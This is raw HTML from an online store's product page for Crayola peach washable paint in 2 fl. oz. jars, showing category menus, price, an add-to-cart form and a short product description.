											<span class="elementor-icon-list-text">Desktop Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/paper-back-to-school/">

											<span class="elementor-icon-list-text">Paper</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/notebooks-notepads-back-to-school/">

											<span class="elementor-icon-list-text">Notebooks & Notepads</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/binders-accessories-back-to-school/">

											<span class="elementor-icon-list-text">Binders & Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/calendars-planners-back-to-school/">

											<span class="elementor-icon-list-text">Calendars & Planners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/filing-folders-back-to-school/">

											<span class="elementor-icon-list-text">Filing & Folders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/poster-foam-board/">

											<span class="elementor-icon-list-text">Poster & Foam Board</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/dry-erase-boards-accessories-back-to-school/">

											<span class="elementor-icon-list-text">Dry-Erase Boards & Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/classroom-decorations-back-to-school/">

											<span class="elementor-icon-list-text">Classroom Decorations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/prizes-rewards-back-to-school/">

											<span class="elementor-icon-list-text">Prizes & Rewards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/workbooks-back-to-school/">

											<span class="elementor-icon-list-text">Workbooks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/flash-cards-back-to-school/">

											<span class="elementor-icon-list-text">Flash Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/hand-soaps-sanitizers-back-to-school-seasons-occasions/">

											<span class="elementor-icon-list-text">Hand Soaps & Sanitizers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f5c7e8f" data-id="6f5c7e8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8bd62c8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8bd62c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/">Seasons & Occasions</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6093f04 elementor-widget elementor-widget-image" data-id="6093f04" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/fashion-posts-11-php176lf37y99qkkaw7785neslzlaqeda4grnm3dlw.jpg" title="fashion-posts-11.jpg" alt="fashion-posts-11.jpg" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1689c35b" data-id="1689c35b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-4a88b2b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a88b2b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e108f1b" data-id="e108f1b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b7568f4" data-id="3b7568f4" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5465d80f" data-id="5465d80f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div></div></div><div class="more_categories category-menu-item">More Categories<i class="fas fa-angle-down"></i></div></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54dea18 elementor-hidden-phone" data-id="54dea18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51cb3ea elementor-widget__width-auto elementor-widget elementor-widget-venam-woo-ajax-search" data-id="51cb3ea" data-element_type="widget" data-widget_type="venam-woo-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="venam_as_form_wrapper form-type-cat">        <div class="header-search-wrap">
            <form role="search" method="get" action="https://www.blossomglobalstore.com/">
                <input  type="text" name="s"
                value=""
                placeholder="Search for your item&#039;s type.....">
                <input type="hidden" name="post_type" value="product" />
                <select class="custom-select" name="product_cat">
                    <option value="" selected>All Category</option>
                                                <option value="food-candy-drinks">Food, Candy &amp; Drinks</option>
                                                        <option value="art-crafts-supplies">Art &amp; Crafts Supplies</option>
                                                        <option value="cleaning-storage">Cleaning &amp; Storage</option>
                                                        <option value="floral-home-decor">Floral &amp; Home Décor</option>
                                                        <option value="health-beauty-supplies">Health &amp; Beauty Supplies</option>
                                                        <option value="household-pet-supplies">Household &amp; Pet Supplies</option>
                                                        <option value="kitchen-dining">Kitchen &amp; Dining</option>
                                                        <option value="office-school-supplies">Office &amp; School Supplies</option>
                                                        <option value="party-supplies">Party Supplies</option>
                                                        <option value="seasons-occasions">Seasons &amp; Occasions</option>
                                                        <option value="toys-books-puzzles-games">Toys, Books, Puzzles &amp; Games</option>
                                            </select>
                <button class="btn-submit" type="submit"><svg class="svgSearch" width="512" height="512" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g id="_x32_-Magnifying_Glass"><path d="m40.2850342 37.4604492-6.4862061-6.4862061c1.9657593-2.5733643 3.0438843-5.6947021 3.0443115-8.9884033 0-3.9692383-1.5458984-7.7011719-4.3530273-10.5078125-2.8066406-2.8066406-6.5380859-4.3525391-10.5078125-4.3525391-3.9692383 0-7.7011719 1.5458984-10.5078125 4.3525391-5.7939453 5.7944336-5.7939453 15.222168 0 21.015625 2.8066406 2.8071289 6.5385742 4.3530273 10.5078125 4.3530273 3.2937012-.0004272 6.4150391-1.0785522 8.9884033-3.0443115l6.4862061 6.4862061c.3901367.390625.9023438.5859375 1.4140625.5859375s1.0239258-.1953125 1.4140625-.5859375c.78125-.7807617.78125-2.0473633 0-2.828125zm-25.9824219-7.7949219c-4.234375-4.234375-4.2338867-11.1245117 0-15.359375 2.0512695-2.0507813 4.7788086-3.1806641 7.6796875-3.1806641 2.9013672 0 5.628418 1.1298828 7.6796875 3.1806641 2.0512695 2.0512695 3.1811523 4.7788086 3.1811523 7.6796875 0 2.9013672-1.1298828 5.628418-3.1811523 7.6796875s-4.7783203 3.1811523-7.6796875 3.1811523c-2.9008789.0000001-5.628418-1.1298827-7.6796875-3.1811523z"/></g></svg></button>
                            </form>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div>    <main class="page-wrapper">
        <!-- WooCommerce product page container -->
        <div id="nt-woo-single" class="nt-woo-single ">

            <!-- Hero section - this function using on all inner pages -->
                            <div class="venam-shop-hero breadcrumb-area breadcrumb-bg">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="breadcrumb-content text-center">

                                    <!---page title !-->
                                    <h2 class="nt-hero-title page-title mb-10">Shop</h2>
                                    <!---page breadcrumbs !-->
                                    <nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-begin"><a href="https://www.blossomglobalstore.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-end active"><span itemprop="item"><span itemprop="name">Crayola Peach Colored Washable Paint, 2 fl.oz. Jars</span></span><meta itemprop="position" content="3" /></li></ul></nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
            <div class="nt-theme-inner-container shop-details-area pt-100 pb-100">
                <div class="container">
                    <div class="row">

                        <!-- Left sidebar -->
                        
                        <div class="col-lg-12">
                            <div class="content-container">

                                                                    
                                    <div class="woocommerce-notices-wrapper"></div><div id="product-15658" class="product type-product post-15658 status-publish first instock product_cat-paint-supplies product_cat-paints has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="row row-cols-1 row-cols-lg-2 pb-100">
        <div class="col thumb--content">
            <div class="woocommerce-product-gallery images_default woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
        <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1.jpg"><img width="980" height="980" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-980x980.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="download-18-1.jpg" data-caption="" data-src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1.jpg" data-large_image="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1.jpg" data-large_image_width="1024" data-large_image_height="1024" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-980x980.jpg 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-300x300.jpg 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-150x150.jpg 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-768x768.jpg 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-500x500.jpg 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-750x750.jpg 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-450x450.jpg 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-100x100.jpg 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-600x600.jpg 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-96x96.jpg 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1-460x460.jpg 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1.jpg 1024w" sizes="(max-width: 980px) 100vw, 980px" /></a></div><div data-thumb="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1.jpg"><img width="980" height="980" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-980x980.jpg" class="" alt="" decoding="async" loading="lazy" title="download-1-3-1.jpg" data-caption="" data-src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1.jpg" data-large_image="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1.jpg" data-large_image_width="1024" data-large_image_height="1024" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-980x980.jpg 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-300x300.jpg 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-150x150.jpg 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-768x768.jpg 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-500x500.jpg 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-750x750.jpg 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-450x450.jpg 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-100x100.jpg 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-600x600.jpg 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-96x96.jpg 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1-460x460.jpg 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1.jpg 1024w" sizes="(max-width: 980px) 100vw, 980px" /></a></div><div data-thumb="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-100x100.webp" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1.webp"><img width="980" height="980" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-980x980.webp" class="" alt="" decoding="async" loading="lazy" title="download-34-1.webp" data-caption="" data-src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1.webp" data-large_image="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1.webp" data-large_image_width="1024" data-large_image_height="1024" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-34-1.webp 1024w" sizes="(max-width: 980px) 100vw, 980px" /></a></div>    </figure>
</div>
        </div>

        <div class="col summary entry-summary">
            <div class="shop-details-content">
                        <div class="shop-product-top">
                            <div class="shop-product-top-labels">
                    <span class="sd-meta in-stock">100 In Stock</span>
                </div>
                                <div class="venam-products-nav has-arrows">
                            <div class="product-btn product-prev">
                    <a href="https://www.blossomglobalstore.com/product/epure-clear-glass-twisted-stem-wine-goblets-10-oz/"><svg class="svgLeft" width="512" height="512" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xmlns="http://www.w3.org/2000/svg"><path id="Left" d="m64 0c-35.289 0-64 28.711-64 64s28.711 64 64 64 64-28.711 64-64-28.711-64-64-64zm0 120c-30.879 0-56-25.121-56-56s25.121-56 56-56 56 25.121 56 56-25.121 56-56 56zm28-56c0 2.211-1.791 4-4 4h-38.344l13.172 13.172c1.563 1.563 1.563 4.094 0 5.656-.781.781-1.805 1.172-2.828 1.172s-2.047-.391-2.828-1.172l-20-20c-1.563-1.563-1.563-4.094 0-5.656l20-20c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-13.172 13.172h38.344c2.209 0 4 1.789 4 4z"/></svg></a>
                    <div class="wrapper-nav">
                        <div class="product-nav">
                            <a href="https://www.blossomglobalstore.com/product/epure-clear-glass-twisted-stem-wine-goblets-10-oz/" class="product-thumb">
                                <img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-100x100.webp" class="attachment-100x100x1 size-100x100x1 wp-post-image" alt="" decoding="async" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-155.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" />                                <div class="product-nav-description">
                                    <span class="product-nav-title">Epure Clear Glass Twisted Stem Wine Goblets, 10-oz.</span>
                                    <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</span></span>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            
            <a href="https://www.blossomglobalstore.com/shop/" class="venam-shop-link">
                <svg class="svgTwoColumn" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><rect height="12" rx="1" width="12" x="2" y="17"></rect><rect height="12" rx="1" width="12" x="18" y="17"></rect><rect height="12" rx="1" width="12" x="2" y="2"></rect><rect height="12" rx="1" width="12" x="18" y="2"></rect></svg>            </a>

                            <div class="product-btn product-next">
                    <a href="https://www.blossomglobalstore.com/product/clear-water-bottles-with-removable-snack-compartments-13-oz/"><svg class="svgRight" width="512" height="512" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xmlns="http://www.w3.org/2000/svg"><path id="Right" d="m64 0c-35.289 0-64 28.711-64 64s28.711 64 64 64 64-28.711 64-64-28.711-64-64-64zm0 120c-30.879 0-56-25.121-56-56s25.121-56 56-56 56 25.121 56 56-25.121 56-56 56zm26.828-58.828c1.563 1.563 1.563 4.094 0 5.656l-20 20c-.781.781-1.805 1.172-2.828 1.172s-2.047-.391-2.828-1.172c-1.563-1.563-1.563-4.094 0-5.656l13.172-13.172h-38.344c-2.209 0-4-1.789-4-4s1.791-4 4-4h38.344l-13.172-13.172c-1.563-1.563-1.563-4.094 0-5.656s4.094-1.563 5.656 0z"/></svg></a>
                    <div class="wrapper-nav">
                        <div class="product-nav">
                            <a href="https://www.blossomglobalstore.com/product/clear-water-bottles-with-removable-snack-compartments-13-oz/" class="product-thumb">
                                <img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-100x100.webp" class="attachment-100x100x1 size-100x100x1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-459.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" />                                <div class="product-nav-description">
                                    <span class="product-nav-title">Clear Water Bottles with Removable Snack Compartments, 13 oz.</span>
                                    <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</span></span>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
                    </div>
                </div>
                        <h2 class="product_title entry-title">Crayola Peach Colored Washable Paint, 2 fl.oz. Jars</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="section-content" data-bind="visible: $data.brand"><span class="text-bold-content">Brand:</span> <span class="text-regular-content" data-bind="html: $data.brand">Crayola®</span></div>
<div class="section-content" data-bind="visible: $data.color1()"><span class="text-bold-content">Colors:</span> <span class="text-regular-content" data-bind="html: ($data.color1() ? $data.color1() : '') + ($data.color2() ? ', ' + $data.color2() : '') + ($data.color3() ? ', ' + $data.color3() : '') + ($data.color4() ? ', ' + $data.color4() : '') + ($data.color5() ? ', ' + $data.color5() : '') + ($data.color6() ? ', ' + $data.color6() : '') + ($data.color7() ? ', ' + $data.color7() : '') + ($data.color8() ? ', ' + $data.color8() : '') + ($data.color9() ? ', ' + $data.color9() : '') + ($data.color10() ? ', ' + $data.color10() : '') + ($data.color11() ? ', ' + $data.color11() : '') + ($data.color12() ? ', ' + $data.color12() : '')">Peach</span></div>
<div class="section-content" data-bind="visible: $data.material"><span class="text-bold-content">Material:</span> <span class="text-regular-content" data-bind="html: $data.material">Paint</span></div>
<div class="section-content" data-bind="visible: $data.collection"><span class="text-bold-content">Collection:</span> <span class="text-regular-content" data-bind="html: $data.collection">Washable Paint</span></div>
<div class="section-content" data-bind="visible: $data.volumnDimension"><span class="text-bold-content">Volume:</span> <span class="text-regular-content" data-bind="html: $data.volumnDimension">2 fl.oz.</span></div>
</div>

	
	<form class="cart" action="https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/" method="post" enctype='multipart/form-data'>
		
		
    
    <div class="quantity">
                <label class="screen-reader-text" for="quantity_6974a64ca04b8">Crayola Peach Colored Washable Paint, 2 fl.oz. Jars quantity</label>
        <div class="quantity-button minus">-</div>
        <input
        type="text"
        id="quantity_6974a64ca04b8"
        class="input-text qty text"
        step="1"
        min="1"
        max="100"
        name="quantity"
        value="1"
        title="Qty"
        size="4"
        placeholder=""
        inputmode="numeric" />
                <div class="quantity-button plus">+</div>
    </div>
    
		<button type="submit" name="add-to-cart" value="15658" class="btn single_add_to_cart_button theme-button button alt" data-added-title="Added to Cart">Add to cart</button>

			</form>

	
<div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-15658 hint--top" data-id="15658" data-label="Compare">Compare</a></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-15658 hint--top" data-id="15658" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">02567</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paint-supplies/" rel="tag">Paint Supplies</a>, <a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paint-supplies/paints/" rel="tag">Paints</a></span>
	
	
</div>
            <div class="venam-product-share">
                <span class="share-title">Share: </span> 
        <div class="venam-social-icons">
                            <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/" target="_blank" class="social-facebook" data-title="facebook">
                    <i class="fab fa-facebook-f"></i>
                </a>
            
                            <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/" target="_blank" class="social-twitter" data-title="twitter">
                    <i class="fab fa-twitter"></i>
                </a>
            
                            <a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/" target="_blank" class="social-email" data-title="email">
                    <i class="far fa-envelope"></i>
                </a>
            
            
            
            
                            <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/&media=https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1.jpg&description=Crayola+Peach+Colored+Washable+Paint%2C+2+fl.oz.+Jars" target="_blank" class="social-pinterest" data-title="pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
            
                            <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/" target="_blank" class="social-linkedin" data-title="linkedin">
                    <i class="fab fa-linkedin"></i>
                </a>
            
            
            
            
            
            
            
            
            
                            <a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.blossomglobalstore.com%2Fproduct%2Fcrayola-peach-colored-washable-paint-2-fl-oz-jars%2F" target="_blank" class="whatsapp-desktop social-whatsapp" data-title="whatsapp">
                    <i class="fab fa-whatsapp"></i>
                </a>

                <a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.blossomglobalstore.com%2Fproduct%2Fcrayola-peach-colored-washable-paint-2-fl-oz-jars%2F" target="_blank" class="whatsapp-mobile social-whatsapp">
                    <i class="fab fa-whatsapp"></i>
                </a>
            
            
                            <a rel="noopener noreferrer nofollow" href="viber://forward?text=https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/" target="_blank" class="social-viber" data-title="viber">
                    <i class="fab fa-viber"></i>
                </a>
            
            
            
            
        </div>

                    </div>
                        </div>
        </div>
    </div>

    <div class="row row-cols-1">
        <div class="col">
        
<div class="product-desc-wrap pb-100">
    <ul class="nav nav-tabs mb-50" role="tablist">
                    <li class="nav-item description_tab">
                <a class="nav-link active" id="tab-title-description" data-toggle="tab" href="#tab-description" role="tab" aria-controls="tab-description" aria-selected="true">Description</a>
            </li>
                    </ul>
    <div class="tab-content" id="myTabContent">
                    <div class="tab-pane fade show active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="product-desc-content">
                            <div class="product-desc-content">
            <h4 class="title">Product Details</h4>
            <div class="section-content" data-bind="visible: $data.longDescription"><span class="text-regular-content" data-bind="html: $data.longDescription">A great color to help artists find their creative touch and thrive. Washable paint lets kids and adults alike explore their artistic side without the fear of permanently damaging clothing, walls, or other surfaces. Each 2-fl.oz. jar is a must have for your home, art classes, paint nights with friends, summer camps, day care centers, and for resale.</span></div>
<div class="section-caption">Specifications</div>
<div class="section-content" data-bind="visible: $data.custom.casePackQuantity"><span class="text-bold-content">Case Quantity:</span> <span class="text-regular-content" data-bind="html: $data.custom.casePackQuantity">12</span></div>
